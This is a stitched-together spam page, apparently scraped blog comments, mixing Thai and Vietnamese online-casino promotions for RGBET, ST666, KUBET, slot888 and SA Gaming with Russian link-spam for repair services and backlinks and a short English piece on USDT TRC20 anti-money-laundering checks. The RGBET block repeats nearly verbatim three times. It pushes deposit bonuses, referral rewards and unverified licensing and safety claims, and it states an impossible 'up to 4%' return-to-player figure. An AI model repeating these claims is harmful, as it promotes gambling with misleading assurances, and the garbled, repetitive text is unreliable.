ไม่ว่าจะเป็นเกมแนวผจญภัย เช่น Rise Of Apollo, Dragon Hatch หรือเกมที่มีธีมแห่งความมั่งคั่งอย่าง Crypto Gold, Fortune Tiger, Lucky Piggy ทุกเกมได้รับการออกแบบมาเพื่อสร้างประสบการณ์การเล่นที่น่าจดจำและเต็มไปด้วยความสนุกสนาน
บทสรุป
สล็อต888 เป็นแพลตฟอร์มที่ครบเครื่องเรื่องเกมสล็อตออนไลน์ ด้วยฟีเจอร์ที่ทันสมัย โปรโมชั่นที่น่าสนใจ และระบบรักษาความปลอดภัยที่เข้มงวด ทำให้คุณมั่นใจได้ว่าการเล่นกับสล็อต888 จะเป็นประสบการณ์ที่ปลอดภัยและเต็มไปด้วยความสนุก
Bạn đang tìm kiếm những trò chơi hot nhất và thú vị nhất tại sòng bạc trực tuyến? RGBET tự hào giới thiệu đến bạn nhiều trò chơi cá cược đặc sắc, bao gồm Baccarat trực tiếp, máy xèng, cá cược thể thao, xổ số và bắn cá, mang đến cho bạn cảm giác hồi hộp đỉnh cao của sòng bạc! Dù bạn yêu thích các trò chơi bài kinh điển hay những máy xèng đầy kịch tính, RGBET đều có thể đáp ứng mọi nhu cầu giải trí của bạn.
RGBET Trò Chơi của Chúng Tôi
Bạn đang tìm kiếm những trò chơi hot nhất và thú vị nhất tại sòng bạc trực tuyến? RGBET tự hào giới thiệu đến bạn nhiều trò chơi cá cược đặc sắc, bao gồm Baccarat trực tiếp, máy xèng, cá cược thể thao, xổ số và bắn cá, mang đến cảm giác hồi hộp đỉnh cao của sòng bạc! Dù bạn yêu thích các trò chơi bài kinh điển hay những máy xèng đầy kịch tính, RGBET đều có thể đáp ứng mọi nhu cầu giải trí của bạn.
RGBET Trò Chơi Đa Dạng
Thể thao: Cá cược thể thao đa dạng với nhiều môn từ bóng đá, tennis đến thể thao điện tử.
Live Casino: Trải nghiệm Baccarat, Roulette, và các trò chơi sòng bài trực tiếp với người chia bài thật.
Nổ hũ: Tham gia các trò chơi nổ hũ với tỷ lệ trúng cao và cơ hội thắng lớn.
Lô đề: Đặt cược lô đề với tỉ lệ cược hấp dẫn.
Bắn cá: Bắn cá RGBET mang đến cảm giác chân thực và hấp dẫn với đồ họa tuyệt đẹp.
RGBET – Máy Xèng Hấp Dẫn Nhất
Khám phá các máy xèng độc đáo tại RGBET với nhiều chủ đề khác nhau và tỷ lệ trả thưởng cao. Những trò chơi nổi bật bao gồm:
RGBET Super Ace
RGBET Đế Quốc Hoàng Kim
RGBET Pharaoh Treasure
RGBET Quyền Vương
RGBET Chuyên Gia Săn Rồng
RGBET Jackpot Fishing
Vì sao nên chọn RGBET?
RGBET không chỉ cung cấp hàng loạt trò chơi đa dạng mà còn mang đến một hệ thống cá cược an toàn và chuyên nghiệp, đảm bảo mọi quyền lợi của người chơi:
Tốc độ nạp tiền nhanh chóng: Chuyển khoản tại RGBET chỉ mất vài phút và tiền sẽ vào tài khoản ngay lập tức, giúp bạn không bỏ lỡ bất kỳ cơ hội nào.
Game đổi thưởng phong phú: Từ cá cược thể thao đến slot game, RGBET cung cấp đầy đủ trò chơi giúp bạn tận hưởng mọi phút giây thư giãn.
Bảo mật tuyệt đối: Với công nghệ mã hóa tiên tiến, tài khoản và tiền vốn của bạn sẽ luôn được bảo vệ một cách an toàn.
Hỗ trợ đa nền tảng: Bạn có thể chơi trên mọi thiết bị, từ máy tính, điện thoại di động (iOS/Android), đến nền tảng H5.
Tải Ứng Dụng RGBET và Nhận Khuyến Mãi Lớn
Hãy tham gia RGBET ngay hôm nay để tận hưởng thế giới giải trí không giới hạn với các trò chơi thể thao, thể thao điện tử, casino trực tuyến, xổ số, và slot game. Quét mã QR và tải ứng dụng RGBET trên điện thoại để trải nghiệm game tốt hơn và nhận nhiều khuyến mãi hấp dẫn!
Tham gia RGBET để bắt đầu cuộc hành trình cá cược đầy thú vị ngay hôm nay!
рюкзак школьный черный купить
Полезная информация на сайте. Все что вы хоте знать об интернете полезный сервис
ST666 – Nhà Cái Uy Tín Với Nhiều Khuyến Mãi Hấp Dẫn
ST666 là một trong những sòng bài trực tuyến uy tín nhất, mang đến cho các thành viên nhiều chương trình khuyến mãi đa dạng và hấp dẫn. Chúng tôi luôn hy vọng rằng những ưu đãi đặc biệt này sẽ mang lại trải nghiệm cá cược tuyệt vời cho tất cả thành viên của mình.
Khuyến Mãi Nạp Đầu Thưởng 100%
NO.1: Thưởng 100% lần nạp đầu tiên Thông thường, các khuyến mãi nạp tiền lần đầu đi kèm với yêu cầu vòng cược rất cao, thường từ 20 vòng trở lên. Tuy nhiên, ST666 hiểu rằng người chơi thường đắn đo khi quyết định nạp tiền vào sòng bài trực tuyến. Do đó, chúng tôi chỉ yêu cầu 8 vòng cược, cho phép người chơi rút tiền một cách nhanh chóng trong vòng 5 phút.
Thưởng 100% khi Đăng Nhập ST666
NO.2: Thưởng 16% mỗi ngày ST666 mang đến cho bạn một ưu đãi không thể bỏ lỡ. Mỗi khi bạn nạp tiền vào tài khoản hàng ngày, bạn sẽ được nhận thêm 16% số tiền nạp. Đây là cơ hội tuyệt vời dành cho những ai yêu thích cá cược trực tuyến và muốn gia tăng cơ hội chiến thắng của mình.
Bảo Hiểm Hoàn 10% Mỗi Ngày
NO.3: Bảo hiểm hoàn tiền 10% ST666 không chỉ hỗ trợ người chơi trong những lần may mắn mà còn luôn đồng hành khi bạn không gặp may. Chương trình khuyến mãi “bảo hiểm hoàn tiền 10% tổng tiền nạp mỗi ngày” là cách chúng tôi khích lệ và động viên tinh thần game thủ, giúp bạn tiếp tục hành trình chinh phục các thử thách cá cược.
Giới Thiệu Bạn Bè Thưởng 999K
NO.4: Giới thiệu bạn bè – Thưởng 999K Chương trình “Giới thiệu bạn bè” của ST666 giúp bạn có cơ hội cá cược cùng bạn bè và người thân. Không những vậy, bạn còn có thể nhận được phần thưởng lên đến 999K khi giới thiệu người bạn của mình tham gia ST666. Đây chính là một ưu đãi tuyệt vời giúp bạn vừa có thêm người đồng hành, vừa nhận được thưởng hấp dẫn.
Đăng Nhập Nhận Ngay 280K
NO.5: Điểm danh nhận thưởng 280K Nếu bạn là thành viên thường xuyên của ST666, hãy đừng quên nhấp vào hộp quà hàng ngày để điểm danh. Chỉ cần đăng nhập liên tục trong 7 ngày, cơ hội nhận thưởng 280K sẽ thuộc về bạn!
Kết Luận
ST666 luôn nỗ lực không ngừng để mang lại những chương trình khuyến mãi hấp dẫn và thiết thực nhất cho người chơi. Dù bạn là người mới hay đã gắn bó lâu năm với nền tảng, ST666 cam kết cung cấp trải nghiệm cá cược tốt nhất, an toàn và công bằng. Hãy tham gia ngay để không bỏ lỡ các cơ hội tuyệt vời từ ST666!
เล่นบาคาร่าแบบรวดเร็วทันใจกับสปีดบาคาร่า
ถ้าคุณเป็นแฟนตัวยงของเกมไพ่บาคาร่า คุณอาจจะเคยชินกับการรอคอยในแต่ละรอบการเดิมพัน และรอจนดีลเลอร์แจกไพ่ในแต่ละตา แต่คุณรู้หรือไม่ว่า ตอนนี้คุณไม่ต้องรออีกต่อไปแล้ว เพราะ SA Gaming ได้พัฒนาเกมบาคาร่าโหมดใหม่ขึ้นมา เพื่อให้ประสบการณ์การเล่นของคุณน่าตื่นเต้นยิ่งขึ้น!
ที่ SA Gaming คุณสามารถเลือกเล่นไพ่บาคาร่าในโหมดที่เรียกว่า สปีดบาคาร่า (Speed Baccarat) โหมดนี้มีคุณสมบัติพิเศษและข้อดีที่น่าสนใจมากมาย:
ระยะเวลาการเดิมพันสั้นลง — คุณไม่จำเป็นต้องรอนานอีกต่อไป ในโหมดสปีดบาคาร่า คุณจะมีเวลาเพียง 12 วินาทีในการวางเดิมพัน ทำให้เกมแต่ละรอบจบได้รวดเร็ว โดยเกมในแต่ละรอบจะใช้เวลาเพียง 20 วินาทีเท่านั้น
ผลตอบแทนต่อผู้เล่นสูง (RTP) — เกมสปีดบาคาร่าให้ผลตอบแทนต่อผู้เล่นสูงถึง 4% ซึ่งเป็นมาตรฐานความเป็นธรรมที่ผู้เล่นสามารถไว้วางใจได้
การเล่นเกมที่รวดเร็วและน่าตื่นเต้น — ระยะเวลาที่สั้นลงทำให้เกมแต่ละรอบดำเนินไปอย่างรวดเร็ว ทันใจ เพิ่มความสนุกและความตื่นเต้นในการเล่น ทำให้ประสบการณ์การเล่นของคุณยิ่งสนุกมากขึ้น
กลไกและรูปแบบการเล่นยังคงเหมือนเดิม — แม้ว่าระยะเวลาจะสั้นลง แต่กลไกและกฎของการเล่น ยังคงเหมือนกับบาคาร่าสดปกติทุกประการ เพียงแค่ปรับเวลาให้เล่นได้รวดเร็วและสะดวกขึ้นเท่านั้น
นอกจากสปีดบาคาร่าแล้ว ที่ SA Gaming ยังมีโหมด No Commission Baccarat หรือบาคาร่าแบบไม่เสียค่าคอมมิชชั่น ซึ่งจะช่วยให้คุณสามารถเพลิดเพลินไปกับการเล่นได้โดยไม่ต้องกังวลเรื่องค่าคอมมิชชั่นเพิ่มเติม
เล่นบาคาร่ากับ SA Gaming คุณจะได้รับประสบการณ์การเล่นที่สนุก ทันสมัย และตรงใจมากที่สุด!
Anti Money Laundering
Tether TRON-based Transfer Verification and AML (AML) Practices
As digital assets like USDT TRC20 increase in popularity for fast and inexpensive payments, the requirement for safety and conformance with Anti-Money Laundering standards increases. Here’s how to check Tether TRC20 transfers and confirm they’re not connected to illicit operations.
What is USDT TRC20?
TRON-based USDT is a cryptocurrency on the TRX ledger, pegged in accordance with the US dollar. Famous for its low transaction fees and speed, it is commonly utilized for global transactions. Verifying payments is essential to avoid associations to money laundering or other criminal activities.
Verifying TRON-based USDT Transfers
TRONSCAN — This blockchain explorer allows users to track and verify USDT TRON-based payments using a account ID or transaction ID.
Monitoring — Advanced users can observe unusual trends such as significant or fast transfers to identify unusual actions.
AML and Illicit Funds
Financial Crime Prevention (Anti-Money Laundering) standards help block illicit transactions in digital assets. Services like Chainalysis and Elliptic allow businesses and crypto markets to detect and block dirty cryptocurrency, which means funds related to illegal activities.
Instruments for Regulation
TRONSCAN — To verify USDT TRC20 transaction information.
Chainalysis and Elliptic — Utilized by trading platforms to ensure Anti-Money Laundering compliance and follow unlawful operations.
Summary
Guaranteeing protected and legal USDT TRC20 transfers is critical. Services like TRX Explorer and AML systems help shield traders from engaging with dirty cryptocurrency, encouraging a safe and regulated crypto environment.
замена венцов
Профессиональный сервисный центр по ремонту сотовых телефонов в Москве.
Мы предлагаем: мастер по ремонту ноутбуков москва
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту моноблоков iMac в Москве.
Мы предлагаем: надежный сервис ремонта imac
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
рюкзак школьный черный купить
обратные ссылки купить
เว็บไซต์การพนันกีฬา KUBET เป็นแบรนด์ของไต้หวันภายใต้กลุ่ม Kyushu และเป็นแบรนด์การพนันออนไลน์ (เว็บเงินสด) ที่มีทุนสำรองมากกว่าพันล้าน มีอินเทอร์เฟซที่ใช้งานง่าย โปรโมชั่นมากมาย และกลุ่มเกมสำหรับสมาชิกซึ่งเป็นหนึ่งในคุณสมบัติเด่นของ KUBET กีฬา
KUBET กีฬาได้รับการอนุญาตและควบคุมโดยบริษัทความบันเทิงออนไลน์ที่ถูกกฎหมาย โดยมีใบอนุญาตจาก Malta Gaming Authority (MGA) ในยุโรปและใบอนุญาตจาก Philippine Amusement and Gaming Corporation (PAGCOR) จึงเป็นตัวเลือกแรกของผู้เล่นอย่างไม่ต้องสงสัย。
rgbet
RGBET Trang Chủ Và Câu Chuyện Thương Hiệu
Ra đời vào năm 2010 tại Đài Loan, RGBET nhanh chóng trở thành một trang cá cược chất lượng hàng đầu khu vực Châu Á. Nhà cái được cấp phép hoạt động hợp pháp bởi công ty giải trí trực tuyến hợp pháp được ủy quyền và giám sát theo giấy phép Malta của Châu Âu – MGA. Và chịu sự giám sát chặt chẽ của tổ chức PAGCOR và BIV.
RGBET trang chủ cung cấp cho người chơi đa dạng các thể loại cược đặc sắc như: thể thao, đá gà, xổ số, nổ hũ, casino trực tuyến. Dịch vụ CSKH luôn hoạt động 24/7. Với chứng chỉ công nghệ GEOTRUST, nhà cái đảm bảo an toàn cho mọi giao dịch của khách hàng. APP RG thiết kế tối ưu giải quyết mọi vấn đề của người dùng IOS và Android.
Là một nhà cái đến từ đất nước công nghệ, nhà cái luôn không ngừng xây dựng và nâng cấp hệ thống game và dịch vụ hoàn hảo. Mọi giao dịch nạp rút được tự động hoá cho phép người chơi hoàn tất giao dịch chỉ với 2 phút vô cùng nhanh chóng
RGBET Lớn Nhất Uy Tín Nhất – Giá Trị Cốt Lõi
Nhà Cái RG Và Mục Tiêu Thương Hiệu
Giá trị cốt lõi mà RGBET mong muốn hướng đến đó chính là không ngừng hoàn thiện để đem đến một hệ thống chất lượng, công bằng và an toàn. Nâng cao sự hài lòng của người chơi, đẩy mạnh hoạt động chống gian lận và lừa đảo. RG luôn cung cấp hệ thống kèo nhà cái đặc sắc, cùng các sự kiện – giải đấu hàng đầu và tỷ lệ cược cạnh tranh đáp ứng mọi nhu cầu khách hàng.
Thương hiệu cá cược RGBET cam kết đem lại cho người chơi môi trường cá cược công bằng, văn minh và lành mạnh. Đây là nguồn động lực to lớn giúp nhà cái thực tế hóa các hoạt động của mình.
RGBET Có Tầm Nhìn Và Sứ Mệnh
Đổi mới và sáng tạo là yếu tố cốt lõi giúp đạt được mục tiêu dưới sự chuyển mình mạnh mẽ của công nghệ. Tầm nhìn và sứ mệnh của RGBET là luôn tìm tòi những điều mới lạ, đột phá mạnh mẽ, vượt khỏi giới hạn bản thân, đương đầu với thử thách để đem đến cho khách hàng sản phẩm hoàn thiện nhất.
Chúng tôi luôn sẵn sàng tiếp thu ý kiến và nâng cao bản thân mỗi ngày để tạo ra sân chơi bổ ích, uy tín và chuyên nghiệp cho người chơi. Để có thể trở thành nhà cái phù hợp với mọi khách hàng.
Khái Niệm Giá Trị Cốt Lõi Nhà Cái RGBET
Giá trị cốt lõi của nhà cái RG luôn gắn kết chặt chẽ với nhau giữa 5 khái niệm: Chính trực, chuyên nghiệp, an toàn, đổi mới, công nghệ.
Chính Trực
Mọi quy luật, cách thức của trò chơi đều được nhà cái cung cấp công khai, minh bạch và chi tiết. Mỗi tựa game hoạt động đều phải chịu sự giám sát kỹ lưỡng bởi các cơ quan tổ chức có tiếng về sự an toàn và minh bạch của nó.
Chuyên Nghiệp
Các hoạt động tại RGBET trang chủ luôn đề cao sự chuyên nghiệp lên hàng đầu. Từ giao diện đến chất lượng sản phẩm luôn được trau chuốt tỉ mỉ từng chi tiết. Thế giới giải trí được xây dựng theo văn hóa Châu Á, phù hợp với đại đa số thị phần khách Việt.
An Toàn
RG lớn nhất uy tín nhất luôn ưu tiên sử dụng công nghệ mã hóa hiện đại nhất để đảm bảo an toàn, riêng tư cho toàn bộ thông tin của người chơi. Đơn vị cam kết nói không với hành vi gian lận và mua bán, trao đổi thông tin cá nhân bất hợp pháp.
Đổi Mới
Nhà cái luôn theo dõi và bắt kịp xu hướng thời đại, liên tục bổ sung các sản phẩm mới, phương thức cá cược mới và các ưu đãi độc lạ, mang đến những trải nghiệm thú vị cho người chơi.
Công Nghệ
RGBET trang chủ tập trung xây dựng một giao diện game sắc nét, sống động cùng tốc độ tải nhanh chóng. Ứng dụng RGBET giải nén ít dung lượng phù hợp với mọi hệ điều hành và cấu hình, tăng khả năng sử dụng của khách hàng.
RGBET Khẳng Định Giá Trị Thương Hiệu
Hoạt động hợp pháp với đầy đủ giấy phép, chứng chỉ an toàn đạt tiêu chuẩn quốc tế
Hệ thống game đa màu sắc, đáp ứng được mọi nhu cầu người chơi
Chính sách bảo mật RG hiện đại và đảm bảo an toàn cho người chơi cá cược
Bắt tay hợp tác với nhiều đơn vị phát hành game uy tín, chất lượng thế giới
Giao dịch nạp rút RG cấp tốc, nhanh gọn, bảo mật an toàn
Kèo nhà cái đa dạng với bảng tỷ lệ kèo cao, hấp dẫn
Dịch Vụ RGBET Casino Online
Dịch vụ khách hàng
Đội ngũ CSKH RGBET luôn hoạt động thường trực 24/7. Nhân viên được đào tạo chuyên sâu luôn giải đáp tất cả các khó khăn của người chơi về các vấn đề tài khoản, khuyến mãi, giao dịch một cách nhanh chóng và chuẩn xác. Hạn chế tối đa làm ảnh hưởng đến quá trình trải nghiệm của khách hàng.
Đa dạng trò chơi
Với sự nhạy bén trong cập nhật xu thế, nhà cái RGBET đã dành nhiều thời gian phân tích nhu cầu khách hàng, đem đến một kho tàng game chất lượng với đa dạng thể loại từ RG casino online, thể thao, nổ hũ, game bài, đá gà, xổ số.
Khuyến mãi hấp dẫn
RGBET trang chủ liên tục cập nhật và thay đổi các sự kiện ưu đãi đầy hấp dẫn và độc đáo. Mọi thành viên bất kể là người chơi mới, người chơi cũ hay hội viên VIP đều có cơ hội được hưởng ưu đãi đặc biệt từ nhà cái.
Giao dịch linh hoạt, tốc độ
Thương hiệu RGBET luôn chú tâm đến hệ thống giao dịch. Nhà cái cung cấp dịch vụ nạp rút nhanh chóng với đa dạng phương thức như thẻ cào, ví điện tử, ngân hàng điện tử, ngân hàng trực tiếp. Mọi hoạt động đều được bảo mật tuyệt đối bởi công nghệ mã hóa tiên tiến.
App cá độ RGBET
App cá độ RGBET là một ứng dụng cho phép người chơi đăng nhập RG nhanh chóng, đồng thời các thao tác đăng ký RG trên app cũng được tối ưu và trở nên đơn giản hơn. Tham gia cá cược RG bằng app cá độ, người chơi sẽ có 1 trải nghiệm cá cược tuyệt vời và thú vị.
RGBET Có Chứng Nhận Cá Cược Quốc Tế
Nhà cái RGBET hoạt động hợp pháp dưới sự cấp phép của hai tổ chức thế giới là PAGCOR và MGA, tính minh bạch và công bằng luôn được giám sát gắt gao bởi BIV. Khi tham gia cược tại đây, người chơi sẽ được đảm bảo quyền và lợi ích hợp pháp của mình.
Việc sở hữu các chứng nhận quốc tế còn cho thấy nguồn tài chính ổn định, dồi dào của RGBET. Điều này cho thấy việc một nhà cái được công nhận bởi các cơ quan quốc tế không phải là một chuyện dễ.
Theo quy định nhà cái RGBET, chỉ người chơi từ đủ 18 tuổi trở lên mới có thể tham gia cá cược tại RGBET
MGA (Malta Gaming Authority)
Tổ chức MGA đảm bảo tính vẹn toàn và ổn định của các trò chơi. Có các chính sách bảo vệ nguồn tài chính và quyền lợi của người chơi. Chứng nhận một nhà cái hoạt động có đầy đủ pháp lý, tuân thủ nghiêm chỉnh luật cờ bạc.
Chứng nhận Quần đảo Virgin Vương quốc Anh (BIV)
Tổ chứng chứng nhận nhà cái có đầy đủ tài chính để hoạt động kinh doanh cá cược. Với nguồn ngân sách dồi dào, ổn định nhà cái bảo đảm tính thanh khoản cho người chơi, mọi quyền lợi sẽ không bị xâm phạm.
Giấy Phép PAGCOR
Tổ chức cấp giấy phép cho nhà cái hoạt động đạt chuẩn theo tiêu chuẩn quốc tế. Cho phép nhà cái tổ chức cá cược một cách hợp pháp, không bị rào cản. Có chính sách ngăn chặn mọi trò chơi có dấu hiệu lừa đảo, duy trì sự minh bạch, công bằng.
Nhà Cái RGBET Phát Triển Công Nghệ
Nhà cái RGBET hỗ trợ trên nhiều thiết bị : IOS, Android, APP, WEB, Html5
RG và Trách Nhiệm Xã Hội
RGBET RichGame không đơn thuần là một trang cá cược giải trí mà nhà cái còn thể hiện rõ tính trách nhiệm xã hội của mình. Đơn vị luôn mong muốn người chơi tham gia cá cược phải có trách nhiệm với bản thân, gia đình và cả xã hội. Mọi hoạt động diễn ra tại RGBET trang chủ nói riêng hay bất kỳ trang web khác, người chơi phải thật sự bình tĩnh và lý trí, đừng để bản thân rơi vào “cạm bẫy của cờ bạc”.
RGBET RichGame với chính sách nghiêm cấm mọi hành vi xâm phạm thông tin cá nhân và gian lận nhằm tạo ra một môi trường cá cược công bằng, lành mạnh. Nhà cái khuyến cáo mọi cá nhân chưa đủ 18 tuổi không nên đăng ký RG và tham gia vào bất kỳ hoạt động cá cược nào.
RGBET Trang Chủ Và Câu Chuyện Thương Hiệu
Ra đời vào năm 2010 tại Đài Loan, RGBET nhanh chóng trở thành một trang cá cược chất lượng hàng đầu khu vực Châu Á. Nhà cái được cấp phép hoạt động hợp pháp bởi công ty giải trí trực tuyến hợp pháp được ủy quyền và giám sát theo giấy phép Malta của Châu Âu – MGA. Và chịu sự giám sát chặt chẽ của tổ chức PAGCOR và BIV.
RGBET trang chủ cung cấp cho người chơi đa dạng các thể loại cược đặc sắc như: thể thao, đá gà, xổ số, nổ hũ, casino trực tuyến. Dịch vụ CSKH luôn hoạt động 24/7. Với chứng chỉ công nghệ GEOTRUST, nhà cái đảm bảo an toàn cho mọi giao dịch của khách hàng. APP RG thiết kế tối ưu giải quyết mọi vấn đề của người dùng IOS và Android.
Là một nhà cái đến từ đất nước công nghệ, nhà cái luôn không ngừng xây dựng và nâng cấp hệ thống game và dịch vụ hoàn hảo. Mọi giao dịch nạp rút được tự động hoá cho phép người chơi hoàn tất giao dịch chỉ với 2 phút vô cùng nhanh chóng
RGBET Lớn Nhất Uy Tín Nhất – Giá Trị Cốt Lõi
Nhà Cái RG Và Mục Tiêu Thương Hiệu
Giá trị cốt lõi mà RGBET mong muốn hướng đến đó chính là không ngừng hoàn thiện để đem đến một hệ thống chất lượng, công bằng và an toàn. Nâng cao sự hài lòng của người chơi, đẩy mạnh hoạt động chống gian lận và lừa đảo. RG luôn cung cấp hệ thống kèo nhà cái đặc sắc, cùng các sự kiện – giải đấu hàng đầu và tỷ lệ cược cạnh tranh đáp ứng mọi nhu cầu khách hàng.
Thương hiệu cá cược RGBET cam kết đem lại cho người chơi môi trường cá cược công bằng, văn minh và lành mạnh. Đây là nguồn động lực to lớn giúp nhà cái thực tế hóa các hoạt động của mình.
RGBET Có Tầm Nhìn Và Sứ Mệnh
Đổi mới và sáng tạo là yếu tố cốt lõi giúp đạt được mục tiêu dưới sự chuyển mình mạnh mẽ của công nghệ. Tầm nhìn và sứ mệnh của RGBET là luôn tìm tòi những điều mới lạ, đột phá mạnh mẽ, vượt khỏi giới hạn bản thân, đương đầu với thử thách để đem đến cho khách hàng sản phẩm hoàn thiện nhất.
Chúng tôi luôn sẵn sàng tiếp thu ý kiến và nâng cao bản thân mỗi ngày để tạo ra sân chơi bổ ích, uy tín và chuyên nghiệp cho người chơi. Để có thể trở thành nhà cái phù hợp với mọi khách hàng.
Khái Niệm Giá Trị Cốt Lõi Nhà Cái RGBET
Giá trị cốt lõi của nhà cái RG luôn gắn kết chặt chẽ với nhau giữa 5 khái niệm: Chính trực, chuyên nghiệp, an toàn, đổi mới, công nghệ.
Chính Trực
Mọi quy luật, cách thức của trò chơi đều được nhà cái cung cấp công khai, minh bạch và chi tiết. Mỗi tựa game hoạt động đều phải chịu sự giám sát kỹ lưỡng bởi các cơ quan tổ chức có tiếng về sự an toàn và minh bạch của nó.
Chuyên Nghiệp
Các hoạt động tại RGBET trang chủ luôn đề cao sự chuyên nghiệp lên hàng đầu. Từ giao diện đến chất lượng sản phẩm luôn được trau chuốt tỉ mỉ từng chi tiết. Thế giới giải trí được xây dựng theo văn hóa Châu Á, phù hợp với đại đa số thị phần khách Việt.
An Toàn
RG lớn nhất uy tín nhất luôn ưu tiên sử dụng công nghệ mã hóa hiện đại nhất để đảm bảo an toàn, riêng tư cho toàn bộ thông tin của người chơi. Đơn vị cam kết nói không với hành vi gian lận và mua bán, trao đổi thông tin cá nhân bất hợp pháp.
Đổi Mới
Nhà cái luôn theo dõi và bắt kịp xu hướng thời đại, liên tục bổ sung các sản phẩm mới, phương thức cá cược mới và các ưu đãi độc lạ, mang đến những trải nghiệm thú vị cho người chơi.
Công Nghệ
RGBET trang chủ tập trung xây dựng một giao diện game sắc nét, sống động cùng tốc độ tải nhanh chóng. Ứng dụng RGBET giải nén ít dung lượng phù hợp với mọi hệ điều hành và cấu hình, tăng khả năng sử dụng của khách hàng.
RGBET Khẳng Định Giá Trị Thương Hiệu
Hoạt động hợp pháp với đầy đủ giấy phép, chứng chỉ an toàn đạt tiêu chuẩn quốc tế
Hệ thống game đa màu sắc, đáp ứng được mọi nhu cầu người chơi
Chính sách bảo mật RG hiện đại và đảm bảo an toàn cho người chơi cá cược
Bắt tay hợp tác với nhiều đơn vị phát hành game uy tín, chất lượng thế giới
Giao dịch nạp rút RG cấp tốc, nhanh gọn, bảo mật an toàn
Kèo nhà cái đa dạng với bảng tỷ lệ kèo cao, hấp dẫn
Dịch Vụ RGBET Casino Online
Dịch vụ khách hàng
Đội ngũ CSKH RGBET luôn hoạt động thường trực 24/7. Nhân viên được đào tạo chuyên sâu luôn giải đáp tất cả các khó khăn của người chơi về các vấn đề tài khoản, khuyến mãi, giao dịch một cách nhanh chóng và chuẩn xác. Hạn chế tối đa làm ảnh hưởng đến quá trình trải nghiệm của khách hàng.
Đa dạng trò chơi
Với sự nhạy bén trong cập nhật xu thế, nhà cái RGBET đã dành nhiều thời gian phân tích nhu cầu khách hàng, đem đến một kho tàng game chất lượng với đa dạng thể loại từ RG casino online, thể thao, nổ hũ, game bài, đá gà, xổ số.
Khuyến mãi hấp dẫn
RGBET trang chủ liên tục cập nhật và thay đổi các sự kiện ưu đãi đầy hấp dẫn và độc đáo. Mọi thành viên bất kể là người chơi mới, người chơi cũ hay hội viên VIP đều có cơ hội được hưởng ưu đãi đặc biệt từ nhà cái.
Giao dịch linh hoạt, tốc độ
Thương hiệu RGBET luôn chú tâm đến hệ thống giao dịch. Nhà cái cung cấp dịch vụ nạp rút nhanh chóng với đa dạng phương thức như thẻ cào, ví điện tử, ngân hàng điện tử, ngân hàng trực tiếp. Mọi hoạt động đều được bảo mật tuyệt đối bởi công nghệ mã hóa tiên tiến.
App cá độ RGBET
App cá độ RGBET là một ứng dụng cho phép người chơi đăng nhập RG nhanh chóng, đồng thời các thao tác đăng ký RG trên app cũng được tối ưu và trở nên đơn giản hơn. Tham gia cá cược RG bằng app cá độ, người chơi sẽ có 1 trải nghiệm cá cược tuyệt vời và thú vị.
RGBET Có Chứng Nhận Cá Cược Quốc Tế
Nhà cái RGBET hoạt động hợp pháp dưới sự cấp phép của hai tổ chức thế giới là PAGCOR và MGA, tính minh bạch và công bằng luôn được giám sát gắt gao bởi BIV. Khi tham gia cược tại đây, người chơi sẽ được đảm bảo quyền và lợi ích hợp pháp của mình.
Việc sở hữu các chứng nhận quốc tế còn cho thấy nguồn tài chính ổn định, dồi dào của RGBET. Điều này cho thấy việc một nhà cái được công nhận bởi các cơ quan quốc tế không phải là một chuyện dễ.
Theo quy định nhà cái RGBET, chỉ người chơi từ đủ 18 tuổi trở lên mới có thể tham gia cá cược tại RGBET
MGA (Malta Gaming Authority)
Tổ chức MGA đảm bảo tính vẹn toàn và ổn định của các trò chơi. Có các chính sách bảo vệ nguồn tài chính và quyền lợi của người chơi. Chứng nhận một nhà cái hoạt động có đầy đủ pháp lý, tuân thủ nghiêm chỉnh luật cờ bạc.
Chứng nhận Quần đảo Virgin Vương quốc Anh (BIV)
Tổ chứng chứng nhận nhà cái có đầy đủ tài chính để hoạt động kinh doanh cá cược. Với nguồn ngân sách dồi dào, ổn định nhà cái bảo đảm tính thanh khoản cho người chơi, mọi quyền lợi sẽ không bị xâm phạm.
Giấy Phép PAGCOR
Tổ chức cấp giấy phép cho nhà cái hoạt động đạt chuẩn theo tiêu chuẩn quốc tế. Cho phép nhà cái tổ chức cá cược một cách hợp pháp, không bị rào cản. Có chính sách ngăn chặn mọi trò chơi có dấu hiệu lừa đảo, duy trì sự minh bạch, công bằng.
Nhà Cái RGBET Phát Triển Công Nghệ
Nhà cái RGBET hỗ trợ trên nhiều thiết bị : IOS, Android, APP, WEB, Html5
RG và Trách Nhiệm Xã Hội
RGBET RichGame không đơn thuần là một trang cá cược giải trí mà nhà cái còn thể hiện rõ tính trách nhiệm xã hội của mình. Đơn vị luôn mong muốn người chơi tham gia cá cược phải có trách nhiệm với bản thân, gia đình và cả xã hội. Mọi hoạt động diễn ra tại RGBET trang chủ nói riêng hay bất kỳ trang web khác, người chơi phải thật sự bình tĩnh và lý trí, đừng để bản thân rơi vào “cạm bẫy của cờ bạc”.
RGBET RichGame với chính sách nghiêm cấm mọi hành vi xâm phạm thông tin cá nhân và gian lận nhằm tạo ra một môi trường cá cược công bằng, lành mạnh. Nhà cái khuyến cáo mọi cá nhân chưa đủ 18 tuổi không nên đăng ký RG và tham gia vào bất kỳ hoạt động cá cược nào.
rgbet
RGBET Trang Chủ Và Câu Chuyện Thương Hiệu
Ra đời vào năm 2010 tại Đài Loan, RGBET nhanh chóng trở thành một trang cá cược chất lượng hàng đầu khu vực Châu Á. Nhà cái được cấp phép hoạt động hợp pháp bởi công ty giải trí trực tuyến hợp pháp được ủy quyền và giám sát theo giấy phép Malta của Châu Âu – MGA. Và chịu sự giám sát chặt chẽ của tổ chức PAGCOR và BIV.
RGBET trang chủ cung cấp cho người chơi đa dạng các thể loại cược đặc sắc như: thể thao, đá gà, xổ số, nổ hũ, casino trực tuyến. Dịch vụ CSKH luôn hoạt động 24/7. Với chứng chỉ công nghệ GEOTRUST, nhà cái đảm bảo an toàn cho mọi giao dịch của khách hàng. APP RG thiết kế tối ưu giải quyết mọi vấn đề của người dùng IOS và Android.
Là một nhà cái đến từ đất nước công nghệ, nhà cái luôn không ngừng xây dựng và nâng cấp hệ thống game và dịch vụ hoàn hảo. Mọi giao dịch nạp rút được tự động hoá cho phép người chơi hoàn tất giao dịch chỉ với 2 phút vô cùng nhanh chóng
RGBET Lớn Nhất Uy Tín Nhất – Giá Trị Cốt Lõi
Nhà Cái RG Và Mục Tiêu Thương Hiệu
